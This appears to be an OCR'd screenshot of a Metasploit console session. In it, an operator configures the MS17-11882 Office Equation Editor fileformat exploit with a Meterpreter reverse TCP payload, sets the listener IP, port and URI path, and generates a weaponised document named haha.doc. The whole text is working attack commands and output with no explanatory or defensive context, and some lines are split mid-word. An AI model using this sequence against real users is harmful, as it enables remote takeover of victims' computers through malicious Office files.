 msf5 exploit(multi/handler) > use exploit/windows/fileformat/office_ms17_11
882
[*] Using configured payload windows/meterpreter/reverse_tcp
msf5 exploit(windows/fileformat/office_ms17_11882) > set payload windows/me
terpreter/reverse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf5 exploit(windows/fileformat/office_ms17_11882) > set srvport 8000
srvport ⇒ 8000
msf5 exploit(windows/fileformat/office_ms17_11882) > set uripath aaa
uripath ⇒ aaa
msf5 exploit(windows/fileformat/office_ms17_11882) > set lhost 192.168.203.
211
lhost ⇒ 192.168.203.211
msf5 exploit(windows/fileformat/office_ms17_11882) > set filename haha.doc
filename ⇒ haha.doc
msf5 exploit(windows/fileformat/office_ms17_11882) > run -j
[*] Exploit running as background job 2.
msf5 exploit(windows/fileformat/office_ms17_11882) >
[*] Using URL: http://0.0.0.0:8000/aaa
[*] Local IP: http://192.168.203.211:8000/aaa
[*] Server started.
[+] haha.doc stored at /home/tenshine/.msf4/local/haha.doc